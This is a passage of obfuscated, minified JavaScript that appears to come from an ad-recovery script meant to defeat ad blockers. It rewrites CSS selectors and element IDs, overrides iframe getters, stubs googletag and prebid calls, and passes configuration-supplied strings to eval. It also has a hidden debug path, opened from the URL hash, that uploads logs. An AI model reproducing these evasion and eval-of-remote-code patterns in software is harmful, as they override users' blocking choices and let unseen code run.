strict";const Ds=a2f;W.d(i,{A1:()=>z,AG:()=>q,M5:()=>p,VE:()=>B,VL:()=>u,vR:()=>N,z9:()=>b});var g=W(1783),o=W(9141),I=W(9754),K=W(8110),U=W(6033),H=W(5281),a=W(7549),R=W(8542),X=W(6524),Q=W(5131);function b(c){const DB=a2f,v=null==c?void 0:c[DB(3042)](((t,e)=>({autoRecovery:t,configIndex:e})))[DB(3051)]((t=>{const e=DB;let{autoRecovery:n}=t;return n[e(1145)]}))[DB(2074)]((P=>{const Dc=DB;let{autoRecovery:h}=P;if(!h[Dc(3867)])return!0;try{if(eval(h[Dc(3867)][Dc(1512)]))return!0}catch(t){a.A[Dc(781)](Dc(2317),t)}return!1}));return v}function u(t,e,n){const r=a2f;try{const i=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(747)],endpoint:o.A[r(1956)]}),s=r(930)[r(2443)](i,'"]');if(!I.A[r(2359)](t)[r(1424)][r(2282)](t[r(4060)][r(2782)],s)){const e=t[r(4060)][r(1480)](r(759));e[r(2688)]=r(457),e.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](e,i),t[r(4060)][r(2782)][r(2874)](e)}}catch(t){}}const m=[];let F=!1;function q(t,e,n){const r=a2f;m[r(2976)](n),F||(F=!0,function n(){const i=r,s=m[i(2474)]();if(!s)return void(F=!1);const a=t[i(4060)][i(1480)](i(1036));a[i(412)]=(0,g.Wq)({protectUrlContext:e,url:s[i(412)],kind:g.MN[i(747)],endpoint:o.A[i(1956)]});for(const{name:t,value:e}of Array[i(3096)](s[i(1136)]))i(412)!==t&&a[i(1803)](t,e);s[i(1357)]||s[i(931)]?(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519)))})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e)})),t[i(4060)][i(2782)][i(2874)](a),n()):(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519))),n()})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e),n()})),t[i(4060)][i(2782)][i(2874)](a))}())}async function z(t,e,n){const r=a2f;if(!(0,Q.Tq)())return await J(t,e,n);const o=(0,Q.H$)(n);if(void 0!==o)return J(t,e,n)[r(2286)]((t=>{(0,Q.fd)(n,t)})),o;const i=await J(t,e,n);return(0,Q.fd)(n,i),i}async function J(t,e,n){const r=a2f;if(R.A[r(1029)]()&&R.A[r(2621)]())return await(0,X.p)(e,n);const o=t[r(4060)][r(1480)](r(759));o[r(2688)]=r(457),o.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](o,n);const i=new Promise((e=>{const n=r;o[n(1988)](n(1519),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!1)})),o[n(1988)](n(2526),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!0)}))}));return t[r(4060)][r(2782)][r(2874)](o),i}function N(t,e,n){const r=a2f;if(n[r(2821)]&&n[r(2829)]instanceof Element&&!n[r(2829)][r(2981)]){n[r(2829)][r(2981)]=!0;const i=(0,g.Wq)({protectUrlContext:t,url:n[r(2821)],kind:g.MN[r(2687)],endpoint:o.A[r(1956)]}),s=e[r(4060)][r(1480)](r(759));Array[r(3096)](n[r(2829)][r(1136)])[r(456)]((t=>{const e=r;s[e(1803)](t[e(1632)],t[e(685)])})),I.A[r(2359)](e)[r(1423)][r(2954)][r(2282)](s,i),s[r(2981)]=!0,n[r(2829)][r(3453)](r(1359),s)}}const S=[Ds(2172),Ds(3664),Ds(2272),Ds(2232),Ds(423),Ds(3826),Ds(1418),Ds(782),Ds(2878),Ds(3481),Ds(3787),Ds(2994)],e=3,V=t=>{const n=Ds;var r;if(n(1172)!==t[n(755)][n(321)]||!t[n(2116)][n(500)](n(1605)))return!1;if(t[n(2116)][n(3350)]>1e4)return!0;const o=null!==(r=t[n(1059)])&&void 0!==r?r:"";return S[n(3051)]((t=>o[n(500)](t)))[n(3350)]>=e},B=(t,e,n)=>{const r=Ds,o=t=>(0,K.Bo)(e,t),i=t=>(0,K.pI)(e,t),s=t=>(0,K.yu)(e,t);try{for(const u of Array[r(3096)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2981)]){var a;if(!V(u)||null!==(a=e[r(1329)])&&void 0!==a&&a[r(360)]((t=>{const e=r;var n;return null===(n=u[e(1059)])||void 0===n?void 0:n[e(500)](t)}))){var c,l;const n=(0,U.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1059)])&&void 0!==c?c:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});u[r(1059)]=null!==(l=u[r(1059)])&&void 0!==l&&l[r(500)](r(1949))?n:""[r(2443)](u[r(1059)],",")[r(2443)](n)}for(let e=0;e<u[r(755)][r(3350)];e++){const n=u[r(755)][e],a=u[r(755)][n];r(1183)==typeof a&&a[r(500)](r(2077))&&(u[r(755)][n]=(0,U.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}B(t,e,u[r(3269)]),u[r(2981)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2981)]&&B(t,e,u[r(3269)]),u[r(2981)]=!0)}catch(t){}},p=(t,e,n)=>{const r=Ds;if(!(n instanceof Element))return;const i=I.A[r(2359)](window)[r(3746)][r(2359)][r(2282)](n);if((0,K.ts)(e,i)){const t=I.A[r(2359)](window)[r(3625)][r(2359)][r(2282)](n),e=r(1157)+(0,H.md)(i[r(941)]()),o=new RegExp("<"[r(2443)](i[r(941)](),r(2927)),"gi"),s=new RegExp("</"[r(2443)](i[r(941)](),">"),"gi"),a=t[r(2866)](o,"<"[r(2443)](e,"$1"))[r(2866)](s,"</"[r(2443)](e,">"));I.A[r(2359)](window)[r(3625)][r(2954)][r(2282)](n,a)}const s=I.A[r(2359)](window)[r(2885)][r(2359)][r(2282)](n);(0,K.Bo)(e,s)&&I.A[r(2359)](window)[r(2885)][r(2954)][r(2282)](n,(0,H.md)(s));const a=I.A[r(2359)](window)[r(1928)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](a))(0,K.Bo)(e,t)&&(a[r(4079)]((0,H.md)(t)),a[r(3617)](t));const c=I.A[r(2359)](window)[r(1767)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](c))if((0,K.yu)(e,t[r(1632)])){const e=r(2449)+(0,H.md)(t[r(1632)][r(1806)](5)[r(941)]());I.A[r(2359)](window)[r(2854)][r(2282)](n,e,t[r(685)]),I.A[r(2359)](window)[r(2019)][r(2282)](n,t[r(1632)])}else(0,K.v5)(e,t[r(1632)],t[r(685)])&&I.A[r(2359)](window)[r(2854)][r(2282)](n,t[r(1632)],(0,H.md)(t[r(685)]));if(n instanceof HTMLAnchorElement){const i=I.A[r(2359)](window)[r(425)][r(2282)](n,r(2821));if(i&&!(0,g.EW)(i))try{const s=new URL(i)[r(3314)];(e[r(2750)][r(360)]((t=>t[r(3569)](i)))||e[r(3516)][r(360)]((t=>s[r(3886)](t))))&&I.A[r(2359)](window)[r(2854)][r(2282)](n,r(2821),(0,g.Wq)({protectUrlContext:t,url:i,kind:g.MN[r(2909)],endpoint:o.A[r(1956)]}))}catch(t){}}const l=n[r(2607)]()[r(3051)]((t=>t[r(500)](r(1848))));l[r(3350)]>0&&l[r(456)]((t=>{n[r(3038)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),f=n(4087),h=n(2120),m=n(6391);const p=r(2850);var g=function(t){const e=r;return t[t[e(3514)]=0]=e(3514),t[t[e(793)]=1]=e(793),t[t[e(387)]=2]=e(387),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:g[e(387)],s=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3350)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1009)]=t,this[e(2190)]=o,this[e(952)]=s,this[e(3500)]=a,(0,i.A)(this,e(3027),(function(t){const r=e;for(var o=arguments[r(3350)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1748)](),inventoryId:n[r(952)],args:i}})),(0,i.A)(this,e(1674),(()=>{const t=e;window[t(1988)](t(3718),(e=>{const n=t;if(e[n(656)]&&e[n(656)][n(548)]===p){if(this[n(2190)]===g[n(793)])return b({inventoryId:this[n(952)],...e[n(656)]});if(this[n(2190)]===g[n(3514)]&&e[n(656)][n(952)]){if(n(781)===e[n(656)][n(1737)])return w[n(781)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(3530)===e[n(656)][n(1737)])return w[n(3530)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(2526)===e[n(656)][n(1737)])return w[n(2526)](e[n(656)][n(2526)],"["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)])}}}))})),(0,i.A)(this,e(3845),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1287)!==window[t(2099)][t(897)]&&t(586)!==window[t(2099)][t(897)])return;window[t(2099)][t(897)]="";const e=prompt(t(3057));if(t(2804)===e)return this[t(3500)][t(456)]((e=>console[t(4080)](...e[t(2713)])));if(t(586)!==e)return;const n=prompt(t(2471)),r=prompt(t(3718)),o=await w[t(368)](t(2399),null!=n?n:t(1060),null!=r?r:t(1060));alert(t(3497)),window[t(535)](t(592)[t(2443)](o))};window[t(1988)](t(2547),n),window[t(3182)](n,3e3)})),o===g[e(3514)]&&this[e(3845)](),o!==g[e(3514)]&&o!==g[e(793)]||this[e(1674)]()}static[r(781)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(781),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(4080)](...n)}static[r(3530)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(3530),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(3530)](...n)}static[r(2526)](t){const e=r;this[e(4023)]();for(var n=arguments[e(3350)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(882)][e(3027)](e(2526),[t,...o]);if(s[e(2526)]=t,this[e(882)][e(2190)]!==g[e(3514)])return b(s);this[e(882)][e(3500)][e(2976)](s),(l.A[e(781)]||e(2686)===u.A[e(2359)](e(3176),!1))&&console[e(2526)](t,...o)}static[r(407)](t,e){const n=r;return this[n(4023)](),w[n(781)](n(407),t,e),w[n(781)](n(2915),function(){const t=n;try{const e=performance[t(1947)](t(549));if(0===e[t(3350)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,f,h]=[0,0,0,0,0,0];return e[t(456)]((e=>{const c=t;n++,r+=e[c(320)],(0===a||a>e[c(320)])&&(a=e[c(320)]),u<e[c(320)]&&(u=e[c(320)]),e[c(1632)][c(1716)](l.A[c(1956)])&&(0,s.EW)(e[c(1632)])&&(0,s.sH)(e[c(1632)])[c(3147)][c(1716)](l.A[c(1956)])&&(o++,i+=e[c(320)],(0===d||d>e[c(320)])&&(d=e[c(320)]),h<e[c(320)]&&(h=e[c(320)]))})),c=r/n,f=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:f,adshieldMaxRTT:h}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(368)](t,e,e)}static async[r(368)](t,e,n){const o=r;this[o(4023)]();const i=this[o(882)][o(3500)][o(3042)]((t=>({...t,timestamp:Math[o(1546)](t[o(1659)]/1e3)}))),u=c.A[o(2073)](JSON[o(3540)](i)),p=await(0,h.C8)(this[o(882)][o(1009)],l.A[o(1956)])?(0,h.XV)(l.A[o(1956)],0):l.A[o(1956)],g=new URL(""[o(2443)](p,o(2256)));return g[o(3852)][o(1742)](o(3382),l.A[o(3382)]),g[o(3852)][o(1742)](o(1203),t),g[o(3852)][o(1742)](o(2767),e),g[o(3852)][o(1742)](o(3718),n),g[o(3852)][o(1742)](o(865),location[o(2821)]),g[o(3852)][o(1742)](o(3721),(0,d.z3)()[o(3242)]()),g[o(3852)][o(1742)](o(3816),(await(0,f.H4)())[o(3242)]()),g[o(3852)][o(1742)](o(2381),m.A[o(2349)](16,16)),(await a.G[o(3597)](o(1894),(0,s.Wq)({protectUrlContext:this[o(882)][o(1009)],url:g,endpoint:p}),u))[o(967)]}}o=w,(0,i.A)(w,r(882),void 0),(0,i.A)(w,r(362),(t=>o[r(882)]=new o(t,g[r(3514)]))),(0,i.A)(w,r(418),((t,e)=>o[r(882)]=new o(t,g[r(793)],e))),(0,i.A)(w,r(4023),(()=>{const t=r;o[t(882)]||(o[t(882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3545)][e(1166)];){n=n[e(3187)][e(1166)];try{t[e(548)]=p,n[e(2506)](t,"*")}catch(t){}}}},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a2f;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2nawrkai";if(18===e[t(3350)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1283);return n}catch(e){const n=t(2113)[t(2443)](e);return U.A[t(2526)](n),null}},a=(t,e,n,r)=>{const o=a2f;t[o(3051)]((t=>o(1682)===t[o(3412)]||o(3409)===t[o(3412)]&&e||o(3649)===t[o(3412)]&&e&&n||o(1111)===t[o(3412)]&&!e))[o(456)]((t=>(t=>{const e=o;try{const n=t[e(2199)][e(2866)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(1956)]})))[e(2866)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1462)]&&R(n),t[e(1521)]&&window[e(3182)]((()=>R(n)),t[e(1521)][e(589)]),t[e(3766)]&&window[e(1988)](t[e(3766)][e(1203)],(()=>R(n)))}catch(t){console[e(2526)](t)}})(t)))},R=X=>{const iK=a2f;try{eval(X)}catch(t){g.A[iK(781)]&&console[iK(2526)](iK(3114),t)}}},2691:(D,i,W)=>{"use strict";const iU=a2f;W.d(i,{N2:()=>q,je:()=>z,lD:()=>F});var g=W(7549),o=W(2997);const I=iU(1290),K={querySelectorAll:()=>[]},U={postMessage:()=>null,document:K,parent:window};function H(){const t=iU;safe[t(1985)]();const e=Object[t(3296)](HTMLIFrameElement[t(3056)],t(3236));Object[t(2862)](HTMLIFrameElement[t(3056)],t(3236),{get:function(){const n=t;if(this[n(1779)](I))return U;for(var r=arguments[n(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2359)][n(2282)](this,...o)}});const n=Object[t(3296)](HTMLIFrameElement[t(3056)],t(1718));Object[t(2862)](HTMLIFrameElement[t(3056)],t(1718),{get:function(){const e=t;if(this[e(1779)](I))return K;for(var r=arguments[e(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2359)][e(2282)](this,...o)}})}function a(t){t[iU(1803)](I,"")}function R(){const t=iU,e=navigator[t(3901)][t(941)]();return![t(420),t(601),t(2907),t(925),t(4044),t(3523)][t(360)]((n=>e[t(500)](n)))&&[t(3878),t(4016)][t(360)]((n=>e[t(500)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function Q(t){const e=iU,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1631)](t));)r[e(2976)](t[e(1806)](o,i[e(3280)])),r[e(2976)](b(i[1])),o=i[e(3280)]+i[0][e(3350)];return r[e(2976)](t[e(1806)](o)),r[e(3002)]("")}function b(J){const iq=iU;try{const N=eval(J);return null===N?iq(1060):void 0===N?iq(2446):N[iq(3242)]()}catch(t){return console[iq(2526)](t),t[iq(3242)]()}}function u(t){const e=iU;[e(2017),e(2229),e(1368),e(3900),e(3020),e(2913),e(547),e(2837),e(3760),e(693),e(2482)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&Object[e(2862)](t,e(2727),{get:function(){return 8}})}const m=(t,e,n)=>{const r=iU;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3659)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1265)][t]=e,i),clearTargeting:()=>(o[r(1265)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1265)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1717)](o[r(1265)]),getTargetingMap:()=>o[r(1265)],setForceSafeFrame:t=>i};return i};function F(t){const e=iU;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(815)];window[n(2484)][n(815)]=function(e,o){const i=n;if(o===window[i(2484)][i(1345)][i(3984)][i(350)]||t[i(360)]((t=>e[i(941)]()[i(500)](t[i(941)]()))))return g.A[i(781)](i(2588),e),m(e,i(3659),i(2576));for(var s=arguments[i(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2282)](this,e,o,...a)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(t){g.A[e(2526)](e(3828)+t),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const t=e,n=window[t(2484)][t(2142)]()[t(2133)]()[t(3051)]((e=>e[t(2369)]()))[t(3051)]((e=>e[t(3549)]()[t(941)]()[t(500)](t(2576))));n[t(3350)]>0&&(g.A[t(781)](t(417)+n[t(3042)]((e=>e[t(3549)]()))[t(3002)](", ")),window[t(2484)][t(3217)](n))}))}}function q(t){const e=iU;if(0===t[e(3350)])return;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(956)];window[n(2484)][n(956)]=function(e,o,i){const s=n,a=t[s(3051)]((t=>e[s(500)](t)));if(a[s(3350)]>0)return g.A[s(781)](s(1593),e,s(1542),a[s(3002)](", "),"]"),m(e,o,i);for(var c=arguments[s(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2282)](this,e,o,i,...l)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(r){g.A[e(2526)](e(3828)+r),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const n=e,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3051)]((e=>t[n(360)]((t=>e[n(3549)]()[n(500)](t)))));r[n(3350)]>0&&(g.A[n(781)](n(2503)+r[n(3042)]((t=>t[n(3549)]()))[n(3002)](", ")),window[n(2484)][n(3217)](r))}))}}function z(){const t=iU;(arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:[t(790)])[t(456)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3743)]=window[e][n(3743)]||[],window[e][n(3743)][n(2976)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(538)==typeof t[n(2067)]&&(g.A[n(781)](n(2760)[n(2443)](e),t[n(2067)]),setTimeout((()=>t[n(2067)]([])),0)),g.A[n(781)](n(3402)[n(2443)](e),t)}catch(t){g.A[n(2526)](n(902)[n(2443)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(3931)]=function(n){const r=t;return r(538)!=typeof n||g.A[r(781)](""[r(2443)](e,r(2311))[r(2443)](n)),n},window[e][t(1020)]=r,window[e][t(373)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(2689)))},window[e][t(837)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(447)))},window[e][t(3604)]=function(){const n=t;return g.A[n(781)](n(1439)[n(2443)](e,n(3333))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3622);function s(){const t=r,e=o.A[t(2359)](i);return e?t(2686)===e:void 0}function a(t){const e=r;o.A[e(2954)](i,t[e(3242)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2411)](t){const e=r;if(!t[e(2937)])return 0;let n;for(n=0;n<t[e(2937)][e(2384)][e(3350)]&&t[e(2937)][e(2384)][n]!==t;n++);return n}static[r(4030)](){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2230)]!==e[t(3545)]}catch(t){return!0}}static[r(453)](){const t=r;if(void 0!==l[t(2569)])return l[t(2569)];if(!l[t(4030)]())return l[t(2569)]=!1,!1;if(window[t(2099)][t(2821)][t(1716)](t(348))||(0,i.EW)(window[t(2099)][t(2821)]))return l[t(2569)]=!0,!0;try{if((window[t(2099)][t(2821)][t(500)]("#")?window[t(2099)][t(2821)][t(1806)](0,window[t(2099)][t(2821)][t(414)]("#")):window[t(2099)][t(2821)])===(window[t(3187)][t(2099)][t(2821)][t(500)]("#")?window[t(3187)][t(2099)][t(2821)][t(1806)](0,window[t(3187)][t(2099)][t(2821)][t(414)]("#")):window[t(3187)][t(2099)][t(2821)]))return l[t(2569)]=!0,!0}catch(t){}return l[t(2569)]=!1,!1}static[r(3621)](){const t=r;if(!this[t(4030)]())return!1;try{return window[t(3187)][t(2099)][t(2821)],!1}catch(t){return!0}}static[r(2368)](t){const e=r,n=e(1901);let o=t[n];return o||(o=a.A[e(545)](),t[n]=o),o}static[r(2260)](t){const e=r,n=document[e(1480)](e(1036)),o=s.A[e(2359)]()[e(1767)][e(2359)][e(2282)](t);for(let t=0;t<o[e(3350)];t++){const r=o[t];s.A[e(2359)]()[e(2854)][e(2282)](n,r[e(1632)],r[e(685)])}return s.A[e(2359)]()[e(394)][e(2954)][e(2282)](n,s.A[e(2359)]()[e(394)][e(2359)][e(2282)](t)),n}static[r(2762)](t,e){const n=r;e[n(3511)]?s.A[n(2359)]()[n(612)][n(2282)](e[n(513)],t,e[n(3511)]):s.A[n(2359)]()[n(2056)][n(2282)](e[n(513)],t)}static async[r(858)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](t,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](t,n(1357))){const r=(0,c.c)((e=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](t,r(1519),(()=>{e()})),s.A[r(2359)]()[r(1537)][r(2282)](t,r(2526),(()=>{e()}))}));return e[n(2937)][n(3853)](t,e),r}return e[n(2937)][n(3853)](t,e),(0,c.c)((t=>t()))}static async[r(2167)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](e,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](e,n(1357))){const r=(0,c.c)((t=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](e,r(1519),(()=>{t()})),s.A[r(2359)]()[r(1537)][r(2282)](e,r(2526),(()=>{t()}))}));return s.A[n(2359)]()[n(2056)][n(2282)](t,e),r}return s.A[n(2359)]()[n(2056)][n(2282)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2569),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2716)](t){this[r(487)]=t}static[r(2359)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(1245)](t)}catch(t){return""}}static[r(2954)](t,e){const n=r;let o=!(arguments[n(3350)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3350)]>3&&void 0!==arguments[3]?arguments[3]:n(493);try{if(o&&(t=a(t)),!this[n(487)])return window[s][n(2515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(3506)]?Date[t(1748)]()-i>e?r(new Error(t(1664))):setTimeout(s,50):n(window[t(3506)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1511)!==t[o(1301)]&&o(2214)!==t[o(1301)]||e&&!t[o(2200)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3506)])||void 0===i||i[r(2282)](s,r(3460),2,(()=>{}),t[r(1396)])}catch{}n(t)}};null===(s=(a=window)[o(3506)])||void 0===s||s[o(2282)](a,o(1988),2,u),setTimeout((()=>{c||r(new Error(o(1224)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(3415)])||void 0===r?void 0:r[e(1332)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3448));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(1694)]?Date[t(1748)]()-i>e?r(new Error(t(3855))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1694)])||void 0===r||r[e(2282)](o,e(1988),((t,r)=>{const o=e;r&&t&&(o(3145)===t[o(3608)]||o(2732)===t[o(3608)])&&n(t)})),null===(i=(s=window)[e(1694)])||void 0===i||i[e(2282)](s,e(2255),((t,r)=>{r&&t&&n({eventName:e(398),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3530)](t)}return{result:await Promise[r(575)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1913)]((t=>{}))}catch(t){}}static[r(3617)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(2274)](t)}catch(t){}}}(0,o.A)(s,r(487),!1);const 